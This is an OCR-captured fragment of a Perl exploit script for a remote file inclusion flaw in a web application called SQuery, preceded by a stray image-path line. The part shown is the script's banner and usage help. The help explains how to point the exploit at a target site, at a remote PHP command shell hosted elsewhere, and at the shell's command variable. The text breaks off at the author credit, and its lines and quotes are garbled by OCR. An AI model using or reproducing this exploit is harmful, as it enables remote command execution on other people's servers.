
File Inclusion Exploit*\r\n";   

 print 
"============================================
 }

sub usage()

 {

 head();

 print " Usage: perl squery.pl 
<location of SQuery> <cmd shell 
location> <cmd shell variable>\r\n\n";

 print " <Site> - Full path to SQuery 
ex: http://www.site.com/SQuery/ \r\n";

 print " <cmd shell> - Path to cmd 
Shell e.g http://www.different-
site.com/cmd.txt \r\n";

 print " <cmd variable> - Command 
variable used in php shell \r\n";

 print 
"============================================
 print "		           Bug Found by 